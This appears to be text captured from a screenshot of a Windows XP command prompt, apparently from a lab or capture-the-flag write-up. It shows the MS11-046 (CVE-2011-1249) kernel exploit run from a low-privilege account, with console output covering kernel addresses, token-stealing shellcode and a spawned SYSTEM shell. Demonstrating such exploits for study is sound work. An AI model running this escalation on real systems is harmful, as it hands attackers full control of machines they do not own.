 C:\WINDOWS\system32\cmd.exe - test.exe
Last logon                   2/15/2022 5:09 PM
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
C:\Documents and Settings\a>cd Desktop
C:\Documents and Settings\a\Desktop>test.exe
[*] MS11-046 (CVE-2011-1249) x86 exploit
   [*] by Tomislav Paskalev
[*] Identifying OS
   [+] 32-bit
   [+] Windows XP SP3
[*] Locating required OS components
   [+] ntkrnlpa.exe
      [*] Address:      0x804d7000
      [*] Offset:       0x00a70000
      [+] HalDispatchTable
         [*] Offset:    0x00ade838
   [+] NtQueryIntervalProfile
      [*] Address:      0x7c90d820
   [+] ZwDeviceIoControlFile
      [*] Address:      0x7c90d260
[*] Setting up exploitation prerequisite
   [*] Initialising Winsock DLL
      [+] Done
      [*] Creating socket
         [+] Done
         [*] Connecting to closed port
            [+] Done
[*] Creating token stealing shellcode
   [*] Shellcode assembled
   [*] Allocating memory
      [+] Address:      0x02070000
      [*] Shellcode copied
[*] Exploiting vulnerability
   [*] Sending AFD socket connect request
      [+] Done
      [*] Elevating privileges to SYSTEM
         [+] Done
         [*] Spawning shell
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>_